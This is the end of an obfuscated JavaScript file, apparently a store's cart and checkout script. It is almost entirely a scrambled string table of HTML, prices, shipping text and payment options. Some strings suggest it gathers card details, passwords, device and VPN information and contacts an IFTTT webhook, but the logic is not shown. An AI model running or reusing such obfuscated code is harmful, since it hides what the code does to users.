ge','UWsRK','MeBmv','JwFIK','Blade\x20','fter\x20order','qpL75yXup3','ass=\x22cssCl','wkAXU','c5L75yXup3','Display)','\x20cart\x20now\x20','coy','fkuVE','DNxCN','stname\x22\x20pl','ype=\x22audio','YHMoq','XJpfU','olor:#ff78','ccess.html','newly\x20crea','5duH1JulfM','QaNuP','tYQYH','&nbsp;&nbs','qJPxa','jCVog','5dVfuAtMtW','5dXnhcsEWu','xXAoa','fOdDx','mWSeT','SKWrG','/mpeg\x22></a','nsaction\x20r','dHzRT','5d4bA6YSQP','class=\x22sub','XfHUu','s\x20Line\x201\x22\x20','UaTlg','ess\x20Line\x202','5dN0HXwBrt','ing\x20Addres','5dbFvhOkvI','jMyjA','yXdJK','x;\x22>Grand\x20','ages/cards','MbZPw','t\x20password','Extension\x20','YbeSo','thEzA','epLFX','ZTXJS','YnrmM','ghAJl','-katana','oUtln','\x20later\x20or\x20','EmBQN','HevFO','hoodie','ZphZG','hbcart','OnXCb','5d9kuSVbsS','aAHmv','auDVh','B/C\x20','efore\x20proc','dLEnA','support.','PFWeH','/td><td\x20al','3|5|6|1|4|','cJL75yXup3','twfzs','cTmwx','jHGEo','miL75yXup3','GrL75yXup3','upDzZ','kSgzO','\x20|\x20Screen:','jambz','jCQYf','ct\x20support','ICaYW','bIjjm','\x20Pre\x20Pay(','lFqlp','mg\x20src=\x22im','aGspx','kout-butto','ate=\x22no\x22\x20s','.price','#moreinfo','style=\x22bac','style=\x22fon','Neon\x20Wire','otXfG','tCiHj','small','xqEXW','protocol','tdJQr','ass=\x22credi','fSbBv','Terms()\x27><','=\x22Your\x20val','FEL75yXup3','ign=\x22left\x22','gaifO','owYNo','WOWLE','783e8\x22><a\x20','tHskq','KRext','FlgFm','per\x20shippi','OPqim','0f0f0;\x20bor','wOhUd','MHGax','apVUZ','Dune\x20White','#4386e2','zyxGN',')\x20Left','kjxHU','FHdlo','=\x22_blank\x22\x20','HGdHI','\x22images/de','font-size:','ottom:-15p','s\x20(max)\x20','BTLJr','ctions.\x20Pl','5dcJXbLIxF','LTgRP',':#0890ff\x27>','\x20Bicep\x20Ext','dMcge','l\x20address\x22','</table>','YssqP','YbxFo','cmCKm','JsAWr','<td\x20style=','XkHIJ','jTvGb','al:</td><t','maWWf','AlAuI','q7ozEQNrSJ','\x20id=\x22form-','re\x27s\x20only\x20','kqPeR','price_1NwQ','ess\x20Checko','Shoulder\x20S','qJsGE','HDxko','QpcHm','glHTr','XmAfT','IGtxO','ap;\x22>Valid','Mask\x20X1','platform','cells','Data','htIWh','irst\x20Name\x22','ottom:25px','dding-top:','phXuz','iXGYX','placing\x20an','UQfZq','noUFt','5\x20to\x207\x20day','oHnFK','\x20next\x2024hr','ZVFTi','The\x20shoppi','urWpp','e:500%;\x20ma','ZBsRm','onmouseove','Item</td><','RLQdH','id=\x22Email\x22','fgHDr','m</a></spa','ft\x20when\x20yo','5dwWt6ASZn','\x20as\x20we\x20com','pointer\x27\x20o','e=\x22submit\x22','#0783e8\x27><','ions\x27)\x22>Ca','ffgOL','AUSzp','ct\x20details','datacamp','hjabT','FrIyh','ton\x22\x20class','Arm\x20','IlMoS','will\x20be\x20ch','cyberpunk\x20','CmL75yXup3','iHYDa','/ogg\x22><sou','lrIun','\x20class=\x22fo','QHHdX','xYpYC','dress\x20two\x20','олжны\x20указ','PasTK','\x22form-butt','dy><tr\x20sty','nge\x20(','DaOdc','dio/ogg\x22><','QhfgC','aWUfa','bpaWp','COSkr','kgL75yXup3','ke\x20sure\x20yo','dmOjW','\x20Days','Cyber\x20Coll','source\x20src','rd_checkou','color:#666','Tuaao','fymdd','YjzZQ','omers\x20must','\x20be\x20happy\x20','FTIya','toPolicy(\x27','BUL75yXup3','#fff;\x20font','MPmVr','5dfCnMGssv','00;\x20color:','ZESfD','DBSjF','=\x27color:#4','FDGxi','ZcAnW','TuTGR','jKkxM','PSneH','pshqW','>\x20and\x20see\x20','10%:\x20$','yment.\x20You','yellow-plu','4px;\x20line-','jyL75yXup3','<div\x20class','\x27t\x20hesitat','ord\x20must\x20h','ur\x20<b\x20styl','BcwCL','jLL75yXup3','OoFNc','TsuruGR\x20Ni','VCbMY','yHReH','tering\x20wit',':center;\x20w','5dpOmejtOV','rm-country','rnment\x20imp','ax)\x20','bicep\x20exte','hin\x20the\x20ne','120','[id^=\x22chec','Drthd','t()\x27\x20style','s/check.pn','ve\x20tried\x20t','veozH','nPICA','type=\x22audi','xaBen','rzOKL','ur\x20Order\x20C','need\x20to\x20em','AAskc','\x20(without\x20','11lALjVO','qpfLp','IiAmR','EUlmv',':10px\x22\x20req','n\x20the\x20next','xoskeleton','nly','Sorry.\x20It\x20','writeText','ct\x20Us]\x20req','d\x20shipping','mbgiP','XOiXd','rdL75yXup3','bklTW','OnSnZ','xgRoN','BPOgn','glL75yXup3','leVuu','height:24p','mages/card','DTQRq','VuEHU','SlaRO','yle=\x22verti','IErAY','apping=tru','4%;\x20margin','GLqql','ShpPb','c\x20(non\x20rea','m\x20your\x20ord','?p=','fadeOut\x200.','urchased\x20t','HhL75yXup3','gYJtr','ESqJd','kNHfF','ksuQg','qyUVP','5dnBPjExem','olor:#23a9','yXNSN','tyle=\x22font','GUeDV','XfJPy','2|9|11|5|1','YEiJB','QaDTw','GBERe','XSZFi','Close','ArL75yXup3','ount\x20Add-O','JiSdu','bTrDR','pe-1','ckground-c','removeCook','LKlcs','FCnFj','S4000','syNuO','\x22>Shipping','berpunk-ar','tGSPW','nQOns','ZbbTP','toslr','xkWSV','dfoqI','VBOib','KCzMD',':70%\x22\x20type','ainer','jhL75yXup3','<br><img\x20s','SqopM','\x22\x20class=\x22f','SHKcW','VoQzC','YKdct','60%','Etpms','CzQuu','</b>','iTpnt','XjiCs','mail\x20confi','b\x20style=\x27c','BaQzh','looks\x20like','5dS8KgIQTu','e:20px;\x20fo','aTBgY','LUXrs','CQKzs','oPAcZ','6|26|11|24','WvAkT','enter>','iVdZb','20px\x22><b>G','gqBjE','kwL75yXup3','x;\x20line-he','SE-PERPETU','rds/amex.p','ORanl','kAL75yXup3','hIKne','xxxl','stock\x20and\x20','j2L75yXup3','knTJH','LpSjn','OAFEG','OgFMS','Confirm\x20Tr','TWYze','fDWkm','5d3osd5CZK','jUjnn','OaWmP','log','JvSzq','ord-holder','AytOM','aAhLD','tUrkU','zaZjb','Helmet\x20(','eUaTr','ORvCe','rCLaF','\x20Working\x20D','ity\x22\x20name=','0.8s','mdL75yXup3','ic\x20Model)','\x20is\x20empty.','Cant\x20Add\x20t','klkIp','ermscondit','parse','Xfaoh','rUIAJ','t\x20won\x20a\x20gi','Email\x202','div','\x20padding-t','nditions','smart-ring','CGL75yXup3','YJXOr','1.7em','qdTvH','xexIH','jcL75yXup3','\x20only\x20be\x20p','getElement','rgin-top:-','IPL75yXup3','oEZUU','from\x20HYPEB','s\x20item\x20is\x20','Jmmto','rt.jpg','KgXSM','g\x27)','lepay.png\x22','\x27color:#00','\x20to\x20redeem','kjhGM','language','xnKZt','XCNhN','iFaKu','xPmeC','jvpmc','zdNij','GKmCR','mCMzt','zqjKg','WbTiZ','jWL75yXup3','ers\x20must\x20p','hipping\x20is','nhaKy','ending\x20you',';\x20border-r','r\x20shopping','s\x27)\x22>Excha','weSIK','DJUWJ','1-2\x20weeks\x20','JMsop','BAoKI','aracters\x20i','XJPjA','=\x22form-gro','yBowb','VioYE','Due\x20to\x20hig','RTAVj','EuJSB','uebCh','lnUEX','UEOKD','rQIXh','EuQcw','Dune\x20Long\x20','DDDbk','=\x22images/c','TEDbt','AGsql','pUREi','IlXQD','BnvSD','hEOaU','ี่อยู่ในกา','ploeZ','fewer\x20of\x20t','Proceed\x20to','ck\x27\x20onclic','\x20transfers','owing\x20wall','eckout\x22></','temprice2\x22','ssfully\x20co','eKWDQ','\x20you!</div','ame=\x22addre','qKtNZ','kXLWa','gZtjn','0|3|6','er.png\x22\x20cl','Mecha\x20Mask','pan\x20class=','EU\x20custome','GGMDk','ed\x20by\x20<b\x20s','d\x22\x20name=\x22p','T</td></tr','eIL75yXup3','uLOnE','jCaWc','pay\x20with\x20<','5dzfYwI2Zl','out_total\x20','zxoNq','\x20Exoskelet','AjghZ','QXszR','accessory\x20','cpuPl','<center>Cr','indexOf','gXKpY','lass=\x22cred','3-4\x20weeks\x20','oskeleton\x20','reating\x20yo','-not-avail','\x20<span\x20sty','GZL75yXup3','ue=\x22PAYMEN','##242943','kSL75yXup3','armpal','er=\x22Comple','VQxBi','12%','ZaroD','UVAHa','Please\x20ent','gjbxi','Uxiki','images/car','gMRPi','CwqCk','jHPaK','gn:left;\x20f','NpHmy','ypmEf','yYfwg','airMX','url(\x27image','l)\x20does\x20no','oIUcN','awnIO','cmL75yXup3','5dvORHbKMb','XkbMF','wmutJ','10px\x22></di','FbL75yXup3','Basic\x20Mode','JUqPC','ZEzwj','cbkLB','5dPj166Kvc','lder=\x22City','ทยจะต้องระ','️</span>','O]\x20Type-1','t\x20email\x22\x20c','l\x20to\x20check','EkXwn','=\x22showShip','aUypX','Please\x20add','ock','er=\x22City\x20a','IAYUw','=\x22checkout','aeNun','WHnGA','\x20payment\x20a','EVA\x2001\x20Mas','DJLoU','div>','and\x20receiv','TaLzl','\x20taxes\x20upo','or\x20the\x20Asi','rvEjp','5db7i02EQ5','jdnGb','LFdJE','\x20Mecha\x20Glo','checkout\x20p','Proceed','tle=\x22How\x20a','\x20|\x20NOBATTE','includes\x20a','NdEWx','giftexp','BZL75yXup3','emailinput','5dzvXdah8r','-bottom:5p','sent\x20to\x20yo','eb;\x20font-s','tTyfw','zWYHn','swal2-cont','.<br><br>','\x20(Right)','ن\x20الشحن\x20با','Vccxu','EZloN','onsubmit','EYGxs','drFox','\x20arriving\x20','LQhVQ','40%','><td\x20align','UtHxa','argin-bott','DYwYw','=\x22TERMS\x22\x20s','XKTeZ','Sxpnf','KGmkv','/td>','للغة\x20الإنج','se\x20proceed','-USD-INVER','WXDLU','mGAIm','rMLXA','erruptions','sRPUk','height:19p','ker.ifttt.','mization','LQBFj','cKwjG','show','PQDgv','7TL75yXup3','tock','oNWTE','ease\x20conta','your\x20order','lder=\x22Cont','7\x20to\x2020\x20da','o\x20Bag\x20(Car','storm\x20cybe','ments\x20will','OsmzN','olor:#00ac','|7|10','\x20class=\x22ca','binance&in','Psehc','5dLrK26v0i','e:210%;\x20fo','ATwBv','wRsxu','GLsdx','IciIq','match','VFlvp','xBDJz','iv\x20style=\x22','om:25px;\x20c','ope\x22\x20style','gGsEi','iymXu','\x20\x20\x20\x20\x20\x20\x20val','font-weigh','vZvkm','gNYjm','rted\x20to\x20U.','pWfIO','o\x20the\x20foll','hzAMO','GMxcv','zaIiJ','\x27font-size','pbuoP','xLobP','IeOTH','dczXw','\x20Bitcoin.\x20','quZoD','RDLNG','rWdYz','H0L75yXup3','mLsTv','KirIE','indow.open','IpDaP','HiYcH','rjmjv','GET','FJVsF','><option\x20v','ay\x20(','cUDLX','mOL75yXup3','our\x20custom','XCqKl','eckout\x22><i','HwAeD','e\x20next\x202\x20h','JFUZZ','tfNYx','ivIrg','w.hypebrot','ans','MweXo','IyhzW','=\x223%\x22></td','nFTJn','illing\x20ZIP','Nezdh','caexy','rough\x20SSL-','JPZro','JVHBj','5dkNBbXsiY','width:1px;','VIfWc','dtRxP','4|2|7','Ubyhv','-bottom:no','yaayl','dFUXl','ครบถ้วนเป็',';\x20margin-t','tom:10px;\x20','FAzat','faqrC','argin-top:','heck\x27\x20oncl','lULOa','<option\x20se','CFQjC','jOYhm','mblit','sVvFp','VRfHJ','r-radius:1','0.4;\x20line-','5dB8rhmgs3','EDIST','j4L75yXup3','ur\x20<a\x20styl','b></div><b','18222RiwZwn','\x20also\x20allo','5dc1mkq2I4','5d9QBia0uk','zOVQv','after\x20orde','DkEew','delivery\x20t','e\x20product\x20','nLotp','price_1Q7I','DIBAJ','ly\x20Asked\x20Q','ANuJK','s</div>','Accept','XKHfD','wntyC','\x27>The\x20abov','DkcZC','\x20a\x20gift\x20fr','se\x20your\x20or','nilYL','HoAAv','OzoZH','zRNuz','d=\x22Postcod','axes\x20aren’','5d22Ktjh3W','VXSoe','Billing\x20St','ItPWL','r-circle\x20s','ReoAc','moreinfo','XArDh','lmBVQ','kpLRw','ndySb','RyvPp',':#FF0000\x27>','FlMVB','et\x20address','AhTfY','rMAJU','/b>\x20emails','MJuOH','xxl','ther.\x20The\x20','\x20items\x20tha','g\x22></audio','3-7\x20days\x20a','sword','UnBQX','rs\x20are\x20req','kABUx','s:10px\x22\x20re','5dtOLueBJ9','FPzMF','BOL75yXup3','dhWFI','eRslf','ed\x20to\x20pay\x20','RvWOL','\x20KATANAHOL','1|5|0|6|11','KVNeF','aDMpv',')\x20|','ons.','NLrPO','MDLxT','XwEVx','jRYRC','ize</optio','yrruA','ype=\x22email','aceholder=','lor:#000\x27>','rs\x20of\x20Futu','jZBWz','FMPpM','color:#23a','dyKxX','qXKSx','WkDoe','ld\x20separat','e\x22\x20name=\x22p','wfuyy','\x20accessori','bcFpK','sOvHr','DJeuD','biaFv','IfSSo','LqQWu','cJFSZ','GYL75yXup3','compareDoc','The\x20Mechan','option-','er\x20service','ZKPWy','e=\x22text\x22\x20i','CTNtV','wdbmC','hase\x20both\x20','ter.png\x22\x20c','f;\x20border-','Mask\x20X2','lor:#666\x27>','ZuKLW','PEBROTHER.','3-5\x20days\x20a','-bottom:0p','5dkEr8si86','act\x20number','sAePN','DloRS','H2L75yXup3','n-top:-10p','css','LbDrn','eded;\x20bord','XlEPG','/b>\x20and\x20se','our\x20paymen','jkHpo','5d29XbEnuw','HXZaU','setRequest','ard_checko','ember:\x20Shi','(including','iIL75yXup3','poinE','RpFhJ','fdWmn','5d9BjegL8A','107','d\x20email\x20ad','doivX','hopping\x20ca','eipt.<br><','cHHqH','kaL75yXup3','Congratula','XXbLp','=\x22creditca','span\x20style','aMDBA','collar\x20tee','yle:solid;','Lab','pping\x20deli','\x20(Left)','moon\x20shoes','em\x22\x20style=','mIL75yXup3','VYkvb','Rrext','marginBott','ihL75yXup3','t\x20notified','ZWCul','rsOVj','5190','nZnie','RXvbZ','YwYxv','in\x20the\x20pho','KjWVe','MagStorm\x20K','designed\x20f','ZQLOg','bbjAe','/b>.','qetqo','ut\x22><img\x20s','getJSON','\x20for\x20order','horizontal','bDvKA','\x20country.','2|8|21','5dwU8HQjat','hzjzZ','tions!','rted\x20produ','GTphj','pJJzM','onditions.','mhrSJ','te\x20your\x20ac','lgzMi','left\x20+\x20rig','ImgIJ','svtTZ','RKFIg','l2L75yXup3','YNyUQ','dpFYl','LGjUH','height:18p','CQLTp','PcaRy','n-bottom:-','#666','cNRPR','ns</a></b>','\x20|\x20TOTAL\x20-','CiUyK','eceipt\x20to:','You\x20alread','5dJuPUcq9K','ed.\x20','span\x20id=\x27a','<table\x20cla','EAtcI','b>Schedule','eqGKN','ine\x20store\x20','ver','y\x20supports','E-Ink','hYEYL','Order:\x20','ottom:-20p','#2fb3e4','uWusj','kehxb','lkLuK','uzKKn','kdfPd','igMYh','m;\x20backgro','vgYaK','\x22left\x22\x20cla','nbsp;&nbsp','pmJbL','Icpqw','editcard_c','cBrOD','rKTop','td><td\x20ali','MPCTj','ansfer','ine-block;','xKjSp','applicatio','URBGv','KcifI','anBmJ','-input\x22\x20st','\x20blade','VXaQe','UHeXC','/Size','RwtKT','Internatio','\x20gift\x20we\x27v','x01\x20only)','\x27>English<','?cid=','ceive\x20an\x20e','iMwAR','carbon\x20yam','pqrEM','NunNh','xt\x2024hr\x20to','\x20Blade\x20','ht:600;\x20ma','oPkYn','PEFCV','VROHJ','mkdJq','5dQ9a1Outh','\x20days</spa','https://hl','tyle=\x22back','middle;\x20pa','5dZTc7NS78','ojmIp','TLQLv','\x20shipping\x22','ubL75yXup3','</select>','\x22padding:0','radius:15p','Zen\x20Intern','<br>Bitcoi','me=\x22status','<option>10','value','cards/visa','cfcf;\x20bord','n-circle\x22\x20','5dJemeBWgK','nal\x20Shippi','oJBWg','act\x20our\x20sa','kFuhc','BNDKz','JkSbx','okrOH','product-me','7-14\x20days\x20','CARuN','Back','class=\x22cre','HnnOH','KsxYx','oqVDY','EPL75yXup3','ruNEr','YtQWu','AxuCH','gsaVY','onse\x20befor','epay.png\x22\x20','(Red+)\x20Red','armor\x20a2','ackground-','name\x22\x20plac','margin:\x200\x20','https://ww','Please\x20not','BhL75yXup3','ion.','gHIYQ','\x22\x20\x20}','\x20Pay\x20BTC(','mit-button','k5L75yXup3','.amazonaws','HinAr','Password\x202','HwYwO','qwkIA','ow\x20Sword','5dIa069Gjt','funds</a>\x20','er\x20has\x20','ihwsV','gNQrH','ntry.\x20Plea','\x20provide\x20a','Shoulder\x20O','pacity:0\x22>','right-','sMCIv','5dClhVDfkj','Peohe','\x20code\x22\x20cla','sed\x20one\x20be','\x20you\x20check','class=\x22for','raHxW','\x20customs\x20c','fJHMB','y-related\x20','LIwnF','SOvwh','GIFT)\x20incl','FvL75yXup3','e\x22>','-weight:80','lbyQw','gn:left\x22><','yle=\x22heigh','lWUUM','FfqZT','LxYUC','name=\x22last','cDyke','SSL\x20secure','fjmvU','hCemp','sihXG','oBxjV','BOQeC','NlkYi','one\x22>Katan','jbJTy','DoZSg','Black','jghQa','5ddHhi0MNJ','on\x20Arm','AAxVu','BOXez','QUups','lEgYc','ddress\x20onl','QzoUd','ать\x20полное','ass=\x22check','5db60LrXVc','a\x20couple\x20o','pQuRY','6|3|1|2|5|','5djU2zkDDT','CXqtn','ck.','ntry\x22\x20name','</option>','round','update','UpFOT','AYGfl','tails.','jYyfP','AqBca','5dwvV37enW','jaoeI','sjsIl','HOiEX','secbullet2','\x20Spine','pArBL','ess\x20Line\x201','eoHdx','fxRJK','jDwZO','form\x22\x20meth','MXrOJ','\x20included\x20','emOGr','KqvXn','n\x20exclusiv','=\x27width:90','m\x20it.','LAMlE','ur\x20local\x20p','ead\x20the\x20co','t\x22\x20id=\x22Adr','https://da','5dIkSJYYWH','pJPye','TaFwW','kxOXn','zVGdK','hMiUO','olled\x20by\x20m','ays</span>','nAHgt','dGL75yXup3','Tried\x20to\x20P','LzVsy','ter>','eQZFJ','\x20style=\x22di','zEkJV','count.','lass=\x27term','VlHOh','\x20and\x20an\x20un','NNMOV','ARL75yXup3','vrGgi','UkQcj','ean','checkout','uAhoH','mplete\x20pro','lletAddres','5dVHMweQXG','RglRh','lzUEI','error-mess','lzvbp','us:10px\x22><','cjdKx','ion\x20and\x20sh','or\x20above.\x20','BRwoz','delays.','G7L75yXup3','ef=\x27termsc','WSaGT','hCqPJ','\x20must\x20prov','coupon','BrDIl','tainer\x22></','fIvWK','price','CfL75yXup3','BZRka','C3L75yXup3','kXXxh','tuXMD','LCqri','FbICI','cimal;\x20mar','tbRRL','=\x22giftcolo','orm','gtFJv','uwgOo','\x22>Blue</op','yxCHh','wxUQl','org','omjuC','rHmLb','/a></b>\x20as','Swiss\x20cust','XDL75yXup3','lass=\x22form','jmuos','-radius:10','ghYHu','cgwLR','YlpMZ','\x20helmet','3px;\x20margi','OLcgJ','yCKWV','lFmTG','5dSLFVUqPr','KeBOc','ards/visa.','k</option>','8px\x203px\x2010','\x20item','peBtZ','Uthfj','g\x22\x20class=\x22','QeIft','nYTMJ','eYKXB','SsPCm','We\x20will\x20st','mOAFP','rm-phone\x22>','10.5','uvIEB','kEvGW','mhFCf','p;&nbsp;Ch','des','5dst4PmYaT','a-user-cir','tjOsc','k-word;\x22>','ine\x201\x22\x20cla','zHVTt','uurLO','span\x20','ress\x20succe','n\x20<b\x20style','\x20is\x20no\x20lon','gundam\x20hel','yfEqO','bBwlA','FLWNr','fCL75yXup3','tmhIg','payments\x20a','f57ecb2e1b','lScrg','\x22><img\x20src','</div>','vwxzG','ift\x20in\x20you','ged/exchan','VFnGo','windsible','6|3','solid\x20alt\x20','FcuQN','cXL75yXup3','ide\x20a\x20vali','QjsKK','ScQGU','KNzuV','icon\x20alt\x20f','FYdRm','gZNUX','Sleeves\x20(O','cKNpD','struments=','ceil','le=\x27color:','4xl','5d2UIRauDx','gfkvL','\x22\x20id=\x22ship','MtBAx','CrgQZ','bPUlP','\x20name=\x22fir','LJVVr','VBAkZ','FixQn','ed\x20during\x20','UomWn','FSjxb','dNbvZ','\x27list-styl','html,\x20body','JBvVy','nglish)\x20to','Katana\x20','rovide\x20you','cBozp','Kjytd','bfdYX','RUPUy','wOonR','ight:500;\x27','ENgRa','TbaOu','izes\x20and\x20c','gOzqt','6|5','late=\x22no\x22\x20','ggL75yXup3','l3L75yXup3','Mini\x20Catap','dmRZP','ysZXL','5dl3cJYoLM','rcle\x22\x20></s','length','MddLp','cKGSi','vvLkO','VTyPj','Subscribe\x20','Ffjep','ets/sound/','cKeYN','HCoXs','navigator','WKIsG','LsMWP','ktPkz','t\x20Limit)','PLEASE\x20NOT','liwUg','HHAzD','5d4BzdomGl','\x22,\x22Product','YUzwo','der-radius','D9L75yXup3','TFQum','5d1Uis3tqv','QvDNq','y,\x20we\x27re\x20g','CPrhH','mKLAI','5dtEbEmDQP','MaQtE','g\x20Address<','xOL75yXup3','qCOmQ','INBns','-weight:\x206','YbZFf','XJpPU','ce\x22\x20style=','ts.<br><br','FNL75yXup3','HLRIs','STKos','Exoskeleto','</span></t','wCfeo','ruqJI','ed\x20Display','yzbQN','olike\x22\x20sty','QNyiC','Pntjj','e\x20of\x20hours','hod\x20chosen','placeholde','receive\x20yo','Will\x20Buy:','iAL75yXup3','KhBrz','toFixed','ilable\x20for','QZjmh','Please\x20agr','NwjNv','e\x20ISP\x20conn','Register','Katanas','pro','px;\x22></ifr','GRiiR','f0f0;\x20bord','รจัดส่งให้','XMXXM','se\x20remove\x20','\x20class=\x22cr','Email:\x20','WMrXc','iHNns','gWbWN','etIZa','reGzs','APEvU','izjjJ','VSkMQ','\x20verifiabl','nue\x22/>','9pL75yXup3',',\x20all\x20orde','alxIu','600;\x20text-','IP\x22\x20name=\x22','splay:none','9ZL75yXup3','11.5','n\x20TsuruGR\x20','VEeYG','\x20team\x20will','axYgE','CpDsW','elays\x20or\x20s','Thank\x20you.','ing\x20compan','height','e-type:\x20de','ZEpcV','mHXUc','ne\x22>Rail\x20M','pan\x20style=','XNcws','eves','FJeGG','></table><','bNTpS','XJZWe','zqDhH','zYzSY','ct\x20us\x20to\x20i','ms\x20&\x20Condi','op:50px\x27\x20i','g\x22><source','hqtwZ','d\x20parties,','ес\x20доставк','\x20numbers.','dDlTM','BBtZB','bvQlM','\x20VPN\x20conne','OXzeH','5dHxySiRNK','jKjBk','md0SY4EeXm','Show\x20Gift\x20','GwAJo','shippingic','\x22\x20onChange','fa-plane\x20s','aPQMb','rvice\x20does','UrZMz','BKQbR','G1L75yXup3','nk\x20katana','olid\x22\x20></s','fnxZh','ccessories','color:#F8F','\x20your\x20coun','uwzxx','o\x20Bag\x20(','SSYsW','5dGA4vT6zR','XuCKl','TlJpb','os\x20(','o\x20your\x20ord','vTZHz','TrRFT','ost\x20Code\x22\x20','tyle=\x22weig','sTvNz','\x20and\x20shipp','5dqZRVnMNb','FyaKa','\x20style=\x27co','>credit\x20ca','JQlOU','on\x20shippin','Srhrm','-radius:4p','ZDAIo','GpYZR','wrGCw','l7L75yXup3','/li>','nViTh','PzMid','ated\x20or\x20co','GIFT','rc=\x27images','price_1Qh2','HQPMT','First\x20Name','nt\x20within\x20','assword\x22\x20i','0%\x22\x20align=','\x20with\x20area','%;\x20font-we','1EirjQYvdq','fa-home\x20so','yCLIv','Jgiyb','th\x20the\x20tra','ywPOO','4|3|5|2|0|','img\x20src=\x22i','iEOdV','WSwqQ','e\x20turn\x20off','AoRWK','wTAGs','JtEhr','vuUxb','gDL75yXup3','vwJZI','Gift\x20Color','omo\x20code\x20a','jvhfe','country_na','umference\x20','fHCKB','caKII','Basic)','Your\x20heigh','bottom:100','lkYBY','sjrif','5dJ8W92Ymx','hYL75yXup3','PjldX','4.5','g\x20cart</b>','KuXZX','DqVin','Overdrive\x20','5dVpcYBzX9','.cssClass\x20','hUOPQ','color:#FFF','RfJqO'];_0x463c=function(){return _0x26684b;};return _0x463c();}initCart();
																																																								